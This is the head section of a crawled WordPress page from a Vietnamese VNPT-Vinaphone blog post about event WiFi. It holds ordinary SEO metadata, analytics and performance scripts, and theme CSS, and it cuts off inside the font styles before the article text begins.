

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/
body_size: 37135
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vnptvinaphone.net.vn/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 Quy Trình Bạn Nên Biết Để Sử Dụng Wifi Cho Sự Kiện Của Công Ty Mình - VNPT - Vinaphone</title>
	<link rel="canonical" href="https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 Quy Trình Bạn Nên Biết Để Sử Dụng Wifi Cho Sự Kiện Của Công Ty Mình - VNPT - Vinaphone" />
	<meta property="og:description" content="Mạng Wifi kém có thể ảnh hưởng đến sự kiện của bạn. Nếu bạn có WiFi kém, những người tham dự của bạn có thể quên tất cả các phần tuyệt vời của sự kiện của bạn và chỉ nhớ về WiFi bị hút. Những người tham dự mong đợi WiFi tuyệt vời (và miễn [...]" />
	<meta property="og:url" content="https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/" />
	<meta property="og:site_name" content="VNPT - Vinaphone" />
	<meta property="article:published_time" content="2021-07-02T08:41:03+00:00" />
	<meta property="og:image" content="https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/ubiquitblogv2-scaled.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="15 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/","url":"https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/","name":"10 Quy Trình Bạn Nên Biết Để Sử Dụng Wifi Cho Sự Kiện Của Công Ty Mình - VNPT - Vinaphone","isPartOf":{"@id":"https://vnptvinaphone.net.vn/#website"},"primaryImageOfPage":{"@id":"https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/#primaryimage"},"image":{"@id":"https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/#primaryimage"},"thumbnailUrl":"https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/ubiquitblogv2-scaled.jpg","datePublished":"2021-07-02T08:41:03+00:00","dateModified":"2021-07-02T08:41:03+00:00","author":{"@id":"https://vnptvinaphone.net.vn/#/schema/person/aab3d88bcba43fbce49533ca95a77655"},"breadcrumb":{"@id":"https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/#primaryimage","url":"https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/ubiquitblogv2-scaled.jpg","contentUrl":"https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/ubiquitblogv2-scaled.jpg","width":2560,"height":640},{"@type":"BreadcrumbList","@id":"https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://vnptvinaphone.net.vn/"},{"@type":"ListItem","position":2,"name":"10 Quy Trình Bạn Nên Biết Để Sử Dụng Wifi Cho Sự Kiện Của Công Ty Mình"}]},{"@type":"WebSite","@id":"https://vnptvinaphone.net.vn/#website","url":"https://vnptvinaphone.net.vn/","name":"VNPT - Vinaphone","description":"VNPT - Vinaphone Cuộc Sống Đích Thực","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnptvinaphone.net.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://vnptvinaphone.net.vn/#/schema/person/aab3d88bcba43fbce49533ca95a77655","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnptvinaphone.net.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6e167909639c7bb120eda41e0782a19e?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/6e167909639c7bb120eda41e0782a19e?s=96&r=g","caption":"admin"},"url":"https://vnptvinaphone.net.vn/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//vnptvinaphone.net.vn' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//secure.rating-widget.com' />
<link rel='prefetch' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.4' />
<link rel='prefetch' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.4' />
<link rel='prefetch' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.4' />
<link rel='prefetch' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.4' />
<link rel='prefetch' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.4' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin VNPT - Vinaphone &raquo;" href="https://vnptvinaphone.net.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi VNPT - Vinaphone &raquo;" href="https://vnptvinaphone.net.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VNPT - Vinaphone &raquo; 10 Quy Trình Bạn Nên Biết Để Sử Dụng Wifi Cho Sự Kiện Của Công Ty Mình Dòng phản hồi" href="https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vnptvinaphone.net.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vnptvinaphone.net.vn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vnptvinaphone.net.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rw-site-rating-css' href='https://vnptvinaphone.net.vn/wp-content/plugins/rating-widget/resources/css/site-rating.css?ver=3.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='rw_toprated-css' href='https://secure.rating-widget.com/css/wordpress/toprated.css?ck=Y2026M01D18&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='rw_recommendations-css' href='https://secure.rating-widget.com/css/widget/recommendations.css?ck=Y2026M01D18&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dco-comment-attachment-css' href='https://vnptvinaphone.net.vn/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.4);
				src:
					url(https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.4) format("embedded-opentype"),
					url(https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.4) format("woff2"),
					url(https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.4) format("truetype"),
					url(https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.4) format("woff"),
					url(https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://vnptvinaphone.net.vn/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202603' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vnptvinaphone.net.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://vnptvinaphone.net.vn/wp-json/wp/v2/posts/1149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnptvinaphone.net.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vnptvinaphone.net.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://vnptvinaphone.net.vn/?p=1149' />
<link rel="alternate" type="application/json+oembed" href="https://vnptvinaphone.net.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnptvinaphone.net.vn%2F10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vnptvinaphone.net.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnptvinaphone.net.vn%2F10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 3: vnptvinaphone.net.vn -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-63HQQ0DL1R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-63HQQ0DL1R');
</script>
<!-- /end HFCM by 99 Robots -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="google-site-verification" content="Ry5TUW8Cg7PXAmtvOjurH1Mt4XNaGaPSb77Xu-Pb2hE" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',}</script><script id='nitro-telemetry'>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/AyjjrzIbTRjscznLhXXeiwDLJcEMCvux",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"AyjjrzIbTRjscznLhXXeiwDLJcEMCvux",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/cropped-1200px-VNPT_Logo.svg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/cropped-1200px-VNPT_Logo.svg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/cropped-1200px-VNPT_Logo.svg-180x180.png" />
<meta name="msapplication-TileImage" content="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/cropped-1200px-VNPT_Logo.svg-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 84%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1f7ed0}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#1e73be!important;}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: italic;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Slab", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Roboto Slab", sans-serif;}.alt-font {font-weight: 300!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd4545;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd4545;}a{color: #1e73be;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #1270b8}.footer-2{background-color: #1270b8}.absolute-footer, html{background-color: #1270b8}.header-vertical-menu__fly-out{background-color: #1f0947}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.scroll-to-bullets a, .featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner, button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline), .featured-table .title, .is-outline:hover, .has-icon:hover .icon-label, .nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover, .grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt, .nav-box > li > a:hover, .nav-box > li.active > a, .nav-pills > li.active > a, .current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before, .banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner {background-color: #1e73be;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
